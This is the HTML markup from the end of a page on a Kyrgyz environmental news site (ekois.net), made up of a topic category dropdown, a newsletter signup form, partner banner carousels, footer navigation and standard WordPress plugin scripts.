value="bishkek">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Бишкек&nbsp;&nbsp;(774)</option><option class="level-2" value="zhalalabat">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Жалалабат&nbsp;&nbsp;(189)</option><option class="level-2" value="ysyk-kul">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Иссык-Куль&nbsp;&nbsp;(423)</option><option class="level-2" value="naryn">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Нарын&nbsp;&nbsp;(112)</option><option class="level-2" value="osh">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Ош&nbsp;&nbsp;(198)</option><option class="level-2" value="talas">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Талас&nbsp;&nbsp;(107)</option><option class="level-2" value="chuj">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Чуй&nbsp;&nbsp;(78)</option><option class="level-1" value="tsentralnaya-aziya">&nbsp;&nbsp;&nbsp;Центральная Азия&nbsp;&nbsp;(3&nbsp;003)</option><option class="level-0" value="ledniki">Ледники&nbsp;&nbsp;(11)</option><option class="level-0" value="news">Общее&nbsp;&nbsp;(5&nbsp;372)</option><option class="level-0" value="othody">Отходы&nbsp;&nbsp;(490)</option><option class="level-0" value="plastikovoe-zagryaznenie">пластиковое загрязнение&nbsp;&nbsp;(29)</option><option class="level-0" value="radiatsiya">Радиация&nbsp;&nbsp;(6)</option><option class="level-0" value="sobytiya">События&nbsp;&nbsp;(3&nbsp;242)</option><option class="level-1" value="vstrechi-i-konferentsii">&nbsp;&nbsp;&nbsp;Встречи и конференции&nbsp;&nbsp;(1&nbsp;321)</option><option class="level-1" value="granty">&nbsp;&nbsp;&nbsp;Гранты&nbsp;&nbsp;(248)</option><option class="level-1" value="konkursy">&nbsp;&nbsp;&nbsp;Конкурсы&nbsp;&nbsp;(1&nbsp;173)</option><option class="level-1" value="seminary">&nbsp;&nbsp;&nbsp;Семинары&nbsp;&nbsp;(316)</option><option class="level-1" value="treningi">&nbsp;&nbsp;&nbsp;Тренинги&nbsp;&nbsp;(235)</option><option class="level-1" value="festivali">&nbsp;&nbsp;&nbsp;Фестивали&nbsp;&nbsp;(40)</option><option class="level-1" value="yarmarki">&nbsp;&nbsp;&nbsp;Ярмарки&nbsp;&nbsp;(2)</option><option class="level-0" value="tematicheskie">Тематические&nbsp;&nbsp;(11&nbsp;124)</option><option class="level-1" value="agroekologiya">&nbsp;&nbsp;&nbsp;Агроэкология&nbsp;&nbsp;(637)</option><option class="level-1" value="bioraznoobrazie">&nbsp;&nbsp;&nbsp;Биоразнообразие&nbsp;&nbsp;(1&nbsp;412)</option><option class="level-1" value="voda">&nbsp;&nbsp;&nbsp;Вода&nbsp;&nbsp;(1&nbsp;628)</option><option class="level-1" value="vybrosy-i-zagryazneniya">&nbsp;&nbsp;&nbsp;Выбросы и загрязнения&nbsp;&nbsp;(472)</option><option class="level-1" value="gornodobyvayushhaya-promyshlennost">&nbsp;&nbsp;&nbsp;Горнодобывающая промышленность&nbsp;&nbsp;(204)</option><option class="level-1" value="degradatsiya-zemel">&nbsp;&nbsp;&nbsp;Деградация земель&nbsp;&nbsp;(148)</option><option class="level-1" value="donory">&nbsp;&nbsp;&nbsp;Доноры&nbsp;&nbsp;(184)</option><option class="level-1" value="izmenenie-klimata">&nbsp;&nbsp;&nbsp;Изменение климата&nbsp;&nbsp;(2&nbsp;074)</option><option class="level-1" value="monitoring">&nbsp;&nbsp;&nbsp;Мониторинг&nbsp;&nbsp;(363)</option><option class="level-1" value="musor">&nbsp;&nbsp;&nbsp;Мусор&nbsp;&nbsp;(240)</option><option class="level-1" value="ozonovyj-sloj">&nbsp;&nbsp;&nbsp;Озоновый слой&nbsp;&nbsp;(56)</option><option class="level-1" value="opasnye-himicheskie-veshhestva">&nbsp;&nbsp;&nbsp;Опасные химические вещества&nbsp;&nbsp;(1&nbsp;038)</option><option class="level-1" value="prava-cheloveka">&nbsp;&nbsp;&nbsp;Права человека&nbsp;&nbsp;(19)</option><option class="level-1" value="sanitariya-i-gigiena">&nbsp;&nbsp;&nbsp;Санитария и гигиена&nbsp;&nbsp;(313)</option><option class="level-1" value="sozy">&nbsp;&nbsp;&nbsp;СОЗы&nbsp;&nbsp;(202)</option><option class="level-1" value="stihijnye-bedstviya">&nbsp;&nbsp;&nbsp;Стихийные бедствия&nbsp;&nbsp;(109)</option><option class="level-1" value="ustojchivoe-gornoe-razvitie">&nbsp;&nbsp;&nbsp;Устойчивое горное развитие&nbsp;&nbsp;(399)</option><option class="level-1" value="ustojchivoe-razvitie">&nbsp;&nbsp;&nbsp;Устойчивое развитие&nbsp;&nbsp;(1&nbsp;195)</option><option class="level-1" value="uchastie-obshhestvennosti">&nbsp;&nbsp;&nbsp;Участие общественности&nbsp;&nbsp;(826)</option><option class="level-1" value="hvostohranilishha">&nbsp;&nbsp;&nbsp;Хвостохранилища&nbsp;&nbsp;(93)</option><option class="level-1" value="eko-obrazovanie">&nbsp;&nbsp;&nbsp;Эко образование&nbsp;&nbsp;(974)</option><option class="level-1" value="ekodvizhenie">&nbsp;&nbsp;&nbsp;Экодвижение&nbsp;&nbsp;(435)</option><option class="level-1" value="ekologicheskaya-ekspertiza">&nbsp;&nbsp;&nbsp;Экологическая экспертиза&nbsp;&nbsp;(41)</option><option class="level-1" value="ekologicheskie-aktsii">&nbsp;&nbsp;&nbsp;Экологические акции&nbsp;&nbsp;(568)</option><option class="level-1" value="ekologiya-i-zdorove">&nbsp;&nbsp;&nbsp;Экология и здоровье&nbsp;&nbsp;(957)</option><option class="level-1" value="ekoturizm">&nbsp;&nbsp;&nbsp;Экотуризм&nbsp;&nbsp;(101)</option><option class="level-1" value="energetika">&nbsp;&nbsp;&nbsp;Энергетика&nbsp;&nbsp;(1&nbsp;050)</option><option class="level-1" value="yuridicheskaya-konsultatsiya">&nbsp;&nbsp;&nbsp;Юридическая консультация&nbsp;&nbsp;(39)</option><option class="level-0" value="ekologiya-goroda">экология города&nbsp;&nbsp;(432)</option><option class="level-0" value="elektronnye-othody">электронные отходы&nbsp;&nbsp;(7)</option> </select><script defer src="[data-uri]"></script> </div></div><div id="block-13" class="widget widget_block"><h2 class="wp-block-heading has-text-align-center has-medium-font-size">Подписка на рассылку</h2></div><div id="block-14" class="widget widget_block"><div class="wp-block-contact-form-7-contact-form-selector"><div class="wpcf7 no-js" id="wpcf7-f14133-o1" lang="en-US" dir="ltr" data-wpcf7-id="14133"><div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p><ul></ul></div><form action="/opredeleny-prioritety-deyatelnosti-fao-v-regione-na-predstoyashhie-dva-goda/#wpcf7-f14133-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init"><div style="display: none;"> <input type="hidden" name="_wpcf7" value="14133" /> <input type="hidden" name="_wpcf7_version" value="6.0.5" /> <input type="hidden" name="_wpcf7_locale" value="en_US" /> <input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f14133-o1" /> <input type="hidden" name="_wpcf7_container_post" value="0" /> <input type="hidden" name="_wpcf7_posted_data_hash" value="" /></div><div class="podpiska"><p>Ваш электронный адрес:</p><p><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="30" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span></p><p>Укажите пожалуйста страну вашего пребывания:</p><p><span class="wpcf7-form-control-wrap" data-name="your-country"><input size="30" maxlength="400" class="wpcf7-form-control wpcf7-text" aria-invalid="false" value="" type="text" name="your-country" /></span></p><p>Введите текст: <input type="hidden" name="_wpcf7_captcha_challenge_captcha-869" value="3602488484" /><img loading="lazy" decoding="async" class="wpcf7-form-control wpcf7-captchac wpcf7-captcha-captcha-869" width="60" height="20" alt="captcha" src="https://ekois.net/wp-content/uploads/wpcf7_captcha/3602488484.png" /><span class="wpcf7-form-control-wrap" data-name="captcha-869"><input size="30" class="wpcf7-form-control wpcf7-captchar" autocomplete="off" aria-invalid="false" value="" type="text" name="captcha-869" /></span></p><p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Отправить" /></p></div><p style="display: none !important;" class="akismet-fields-container" data-prefix="_wpcf7_ak_"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="_wpcf7_ak_js" value="92"/><script defer src="[data-uri]"></script></p><div class="wpcf7-response-output" aria-hidden="true"></div></form></div></div></div></div></div></div></div></div></div><footer id="footer"><section class="container" id="footer-widgets"><div class="container-inner"><div class="hu-pad group"><div class="footer-widget-1 grid one-fifth "><div id="shortcodes-ultimate-2" class="widget shortcodes-ultimate"><div class="textwidget"><div class="su-image-carousel  su-image-carousel-has-spacing su-image-carousel-has-outline su-image-carousel-adaptive su-image-carousel-slides-style-minimal su-image-carousel-controls-style-light su-image-carousel-align-center" style="max-width:150px" data-flickity-options='{"groupCells":true,"cellSelector":".su-image-carousel-item","adaptiveHeight":true,"cellAlign":"left","prevNextButtons":true,"pageDots":false,"autoPlay":5000,"imagesLoaded":true,"contain":false,"selectedAttraction":0.025000000000000001,"friction":0.28000000000000003}' id="su_image_carousel_696f48fadd351"><div class="su-image-carousel-item"><div class="su-image-carousel-item-content"><a href="http://www.biom.kg/" target="_blank" rel="noopener noreferrer" data-caption=""><img width="120" height="60" src="https://ekois.net/wp-content/uploads/2023/07/biom_banner_120x60.jpg" class="" alt="" decoding="async" loading="lazy" /></a></div></div></div><script defer id="su_image_carousel_696f48fadd351_script" src="[data-uri]"></script></div></div></div><div class="footer-widget-2 grid one-fifth "><div id="shortcodes-ultimate-5" class="widget shortcodes-ultimate"><div class="textwidget"><div class="su-image-carousel  su-image-carousel-has-spacing su-image-carousel-has-outline su-image-carousel-adaptive su-image-carousel-slides-style-minimal su-image-carousel-controls-style-light su-image-carousel-align-center" style="max-width:150px" data-flickity-options='{"groupCells":true,"cellSelector":".su-image-carousel-item","adaptiveHeight":true,"cellAlign":"left","prevNextButtons":true,"pageDots":false,"autoPlay":5000,"imagesLoaded":true,"contain":false,"selectedAttraction":0.025000000000000001,"friction":0.28000000000000003}' id="su_image_carousel_696f48fade185"><div class="su-image-carousel-item"><div class="su-image-carousel-item-content"><a href="http://www.unison.kg/ru/" target="_blank" rel="noopener noreferrer" data-caption=""><img width="1000" height="544" src="https://ekois.net/wp-content/uploads/2023/07/unison_banner.jpg" class="" alt="" decoding="async" loading="lazy" srcset="https://ekois.net/wp-content/uploads/2023/07/unison_banner.jpg 1000w, https://ekois.net/wp-content/uploads/2023/07/unison_banner-300x163.jpg 300w, https://ekois.net/wp-content/uploads/2023/07/unison_banner-768x418.jpg 768w" sizes="auto, (max-width: 1000px) 100vw, 1000px" /></a></div></div><div class="su-image-carousel-item"><div class="su-image-carousel-item-content"><a href="http://www.infoik.net.kg/" target="_blank" rel="noopener noreferrer" data-caption=""><img width="220" height="81" src="https://ekois.net/wp-content/uploads/2023/07/infoik_ban.png" class="" alt="" decoding="async" loading="lazy" /></a></div></div></div><script defer id="su_image_carousel_696f48fade185_script" src="[data-uri]"></script></div></div></div><div class="footer-widget-3 grid one-fifth "><div id="shortcodes-ultimate-6" class="widget shortcodes-ultimate"><div class="textwidget"><div class="su-image-carousel  su-image-carousel-has-spacing su-image-carousel-has-outline su-image-carousel-adaptive su-image-carousel-slides-style-minimal su-image-carousel-controls-style-light su-image-carousel-align-center" style="max-width:150px" data-flickity-options='{"groupCells":true,"cellSelector":".su-image-carousel-item","adaptiveHeight":true,"cellAlign":"left","prevNextButtons":true,"pageDots":false,"autoPlay":5000,"imagesLoaded":true,"contain":false,"selectedAttraction":0.025000000000000001,"friction":0.28000000000000003}' id="su_image_carousel_696f48fadee23"><div class="su-image-carousel-item"><div class="su-image-carousel-item-content"><a href="http://www.carecnet.org/" target="_blank" rel="noopener noreferrer" data-caption=""><img width="200" height="197" src="https://ekois.net/wp-content/uploads/2023/07/carec_logo_200.jpg" class="" alt="" decoding="async" loading="lazy" srcset="https://ekois.net/wp-content/uploads/2023/07/carec_logo_200.jpg 200w, https://ekois.net/wp-content/uploads/2023/07/carec_logo_200-80x80.jpg 80w" sizes="auto, (max-width: 200px) 100vw, 200px" /></a></div></div><div class="su-image-carousel-item"><div class="su-image-carousel-item-content"><a href="http://www.sreda.uz/" target="_blank" rel="noopener noreferrer" data-caption=""><img width="200" height="80" src="https://ekois.net/wp-content/uploads/2023/07/sreda_uz.png" class="" alt="" decoding="async" loading="lazy" /></a></div></div></div><script defer id="su_image_carousel_696f48fadee23_script" src="[data-uri]"></script></div></div></div><div class="footer-widget-4 grid one-fifth "><div id="shortcodes-ultimate-7" class="widget shortcodes-ultimate"><div class="textwidget"><div class="su-image-carousel  su-image-carousel-has-spacing su-image-carousel-has-outline su-image-carousel-adaptive su-image-carousel-slides-style-minimal su-image-carousel-controls-style-light su-image-carousel-align-center" style="max-width:150px" data-flickity-options='{"groupCells":true,"cellSelector":".su-image-carousel-item","adaptiveHeight":true,"cellAlign":"left","prevNextButtons":true,"pageDots":false,"autoPlay":5000,"imagesLoaded":true,"contain":false,"selectedAttraction":0.025000000000000001,"friction":0.28000000000000003}' id="su_image_carousel_696f48fadf9d0"><div class="su-image-carousel-item"><div class="su-image-carousel-item-content"><a href="http://esg-ca.com/" target="_blank" rel="noopener noreferrer" data-caption=""><img width="707" height="353" src="https://ekois.net/wp-content/uploads/2023/07/esg.png" class="" alt="" decoding="async" loading="lazy" srcset="https://ekois.net/wp-content/uploads/2023/07/esg.png 707w, https://ekois.net/wp-content/uploads/2023/07/esg-300x150.png 300w" sizes="auto, (max-width: 707px) 100vw, 707px" /></a></div></div><div class="su-image-carousel-item"><div class="su-image-carousel-item-content"><a href="https://wastenet.kg/" target="_blank" rel="noopener noreferrer" data-caption=""><img width="160" height="160" src="https://ekois.net/wp-content/uploads/2023/07/wastenet.png" class="" alt="" decoding="async" loading="lazy" srcset="https://ekois.net/wp-content/uploads/2023/07/wastenet.png 160w, https://ekois.net/wp-content/uploads/2023/07/wastenet-150x150.png 150w, https://ekois.net/wp-content/uploads/2023/07/wastenet-80x80.png 80w" sizes="auto, (max-width: 160px) 100vw, 160px" /></a></div></div></div><script defer id="su_image_carousel_696f48fadf9d0_script" src="[data-uri]"></script></div></div></div><div class="footer-widget-5 grid one-fifth last"><div id="shortcodes-ultimate-8" class="widget shortcodes-ultimate"><div class="textwidget"><div class="su-image-carousel  su-image-carousel-has-spacing su-image-carousel-has-outline su-image-carousel-adaptive su-image-carousel-slides-style-minimal su-image-carousel-controls-style-light su-image-carousel-align-center" style="max-width:150px" data-flickity-options='{"groupCells":true,"cellSelector":".su-image-carousel-item","adaptiveHeight":true,"cellAlign":"left","prevNextButtons":true,"pageDots":false,"autoPlay":5000,"imagesLoaded":true,"contain":false,"selectedAttraction":0.025000000000000001,"friction":0.28000000000000003}' id="su_image_carousel_696f48fae05bb"><div class="su-image-carousel-item"><div class="su-image-carousel-item-content"><a href="" target="_blank" rel="noopener noreferrer" data-caption=""><img width="160" height="80" src="https://ekois.net/wp-content/uploads/2023/07/ngo.gif" class="" alt="" decoding="async" loading="lazy" /></a></div></div><div class="su-image-carousel-item"><div class="su-image-carousel-item-content"><a href="https://tanca.org/" target="_blank" rel="noopener noreferrer" data-caption=""><img width="600" height="120" src="https://ekois.net/wp-content/uploads/2023/07/logo_tan_ekois_site.png" class="" alt="" decoding="async" loading="lazy" srcset="https://ekois.net/wp-content/uploads/2023/07/logo_tan_ekois_site.png 600w, https://ekois.net/wp-content/uploads/2023/07/logo_tan_ekois_site-300x60.png 300w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div></div></div><script defer id="su_image_carousel_696f48fae05bb_script" src="[data-uri]"></script></div></div></div></div></div></section><nav class="nav-container group" id="nav-footer" data-menu-id="footer-3" data-menu-scrollable="false"> <button class="ham__navbar-toggler-two collapsed" title="Menu" aria-expanded="false"> <span class="ham__navbar-span-wrapper"> <span class="line line-1"></span> <span class="line line-2"></span> <span class="line line-3"></span> </span> </button><div class="nav-text"></div><div class="nav-wrap"><ul id="menu-podval" class="nav container group"><li id="menu-item-42750" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-42750"><a href="http://ekois.net/">Новости</a></li><li id="menu-item-42751" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42751"><a href="https://ekois.net/about-us/">О нас</a></li><li id="menu-item-42748" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42748"><a href="https://ekois.net/media/">Медиа</a></li><li id="menu-item-42752" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42752"><a href="https://ekois.net/kontakty/">Обратная связь</a></li><li id="menu-item-42753" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42753"><a href="http://ekois.net/wp-admin">Войти</a></li></ul></div></nav><section class="container" id="footer-bottom"><div class="container-inner"> <a id="back-to-top" href="#"><i class="fas fa-angle-up"></i></a><div class="hu-pad group"><div class="grid one-half"><div id="copyright"><p>ЭКОИС: Экологический Информационный Сервис - Кыргызстан <br /> © 2001-2026. Все права защищены.</p></div></div><div class="grid one-half last"><ul class="social-links"><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="Подпишитесь на нас в Youtube" aria-label="Подпишитесь на нас в Youtube" href="https://www.youtube.com/Ekoisbishkek%20" target="_blank" ><i class="fab fa-youtube"></i></a></li><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="Подпишитесь на нас в Facebook" aria-label="Подпишитесь на нас в Facebook" href="https://www.facebook.com/ekois.bishkek" target="_blank" ><i class="fab fa-facebook"></i></a></li></ul></div></div><div class="stats"> <script defer type="text/javascript" id="clustrmaps" src="//cdn.clustrmaps.com/map_v2.js?u=bJhI&d=658ZhqgcBDrccqpHGBgphYXCuQBrWNaPmzUlWsRr_pg"></script> </div></div></section></footer></div><link rel='stylesheet' id='flickity-css' href='https://ekois.net/wp-content/cache/autoptimize/css/autoptimize_single_7f88ab36dbf941c02cef780b7b5dc7ae.css?ver=2.2.1' media='all' /><link rel='stylesheet' id='su-shortcodes-css' href='https://ekois.net/wp-content/cache/autoptimize/css/autoptimize_single_db7009310a85da4afa7b273d820bf5fe.css?ver=7.3.4' media='all' /> <script src="https://ekois.net/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script> <script src="https://ekois.net/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script> <script defer id="wp-i18n-js-after" src="[data-uri]"></script> <script defer src="https://ekois.net/wp-content/cache/autoptimize/js/autoptimize_single_96e7dc3f0e8559e4a3f3ca40b17ab9c3.js?ver=6.0.5" id="swv-js"></script> <script defer id="contact-form-7-js-translations" src="[data-uri]"></script> <script defer id="contact-form-7-js-before" src="[data-uri]"></script> <script defer src="https://ekois.net/wp-content/cache/autoptimize/js/autoptimize_single_2912c657d0592cc532dff73d0d2ce7bb.js?ver=6.0.5" id="contact-form-7-js"></script> <script defer src="https://ekois.net/wp-content/cache/autoptimize/js/autoptimize_single_e9c6dbcab9d95bd94604e997b931e653.js?ver=1.15.25" id="jquery.colorbox.js-js"></script> <script defer src="https://ekois.net/wp-content/cache/autoptimize/js/autoptimize_single_9f8439a56765b79fe2ba9daa541a9ee5.js?ver=1.15.25" id="jquery.colorbox-ru.js-js"></script> <script defer src="https://ekois.net/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script> <script defer id="hu-front-scripts-js-extra" src="[data-uri]"></script> <script src="https://ekois.net/wp-content/themes/hueman/assets/front/js/scripts.min.js?ver=3.7.23" id="hu-front-scripts-js" defer></script> <script defer src="https://ekois.net/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js?ver=14.2.1.3" id="__ytprefsfitvids__-js"></script> <script id="gt_widget_script_34935740-js-before">window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['34935740'] = {"default_language":"ru","languages":["ar","zh-CN","en","fr","de","it","ky","ru","es"],"url_structure":"none","native_language_names":1,"wrapper_selector":"li.menu-item-gtranslate.gt-menu-82460","select_language_label":"Select Language","horizontal_position":"inline","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};</script><script src="https://ekois.net/wp-content/plugins/gtranslate/js/dropdown.js?ver=6.7.4" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/opredeleny-prioritety-deyatelnosti-fao-v-regione-na-predstoyashhie-dva-goda/" data-gt-orig-domain="ekois.net" data-gt-widget-id="34935740" defer></script><script defer src="https://ekois.net/wp-content/cache/autoptimize/js/autoptimize_single_91954b488a9bfcade528d6ff5c7ce83f.js?ver=1765268170" id="akismet-frontend-js"></script> <script defer src="https://ekois.net/wp-content/cache/autoptimize/js/autoptimize_single_8625a9d2a4f797e756dbd299c2d74fc2.js?ver=2.2.1" id="flickity-js"></script> <script defer id="su-shortcodes-js-extra" src="[data-uri]"></script> <script defer src="https://ekois.net/wp-content/cache/autoptimize/js/autoptimize_single_e7231e214ac6b5082b3facae6231b851.js?ver=7.3.4" id="su-shortcodes-js"></script> <!--[if lt IE 9]> <script src="https://ekois.net/wp-content/themes/hueman/assets/front/js/ie/respond.js"></script> <![endif]--></body></html>